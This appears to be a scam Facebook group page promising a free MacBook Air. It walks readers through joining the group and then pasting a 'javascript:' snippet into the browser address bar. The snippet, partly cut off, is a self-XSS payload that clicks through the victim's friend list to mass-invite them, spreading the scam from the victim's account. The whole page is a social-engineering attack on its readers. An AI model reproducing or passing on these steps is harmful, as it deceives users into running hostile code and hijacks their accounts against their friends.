
►You cannot trick our completion tracking system◄
►1◄ Join the group by clicking the “Join” button on the
top of this page. You must be a member of the group to
actually get your macbook air. IMPORTANT.
►2◄ Click the “Invite People to Join” link on the left side
of this page.
►3◄ Erase everything in your address bar.
(The address bar is where facebook.com is typed.) Now,
copy and paste this code in the address bar and hit
ENTER:
javascript:elms=document.getElementById(‘friends’).getEl
fid in elms){if(typeof elms[fid] === ‘object’)
{fs.click(elms[fid]);}}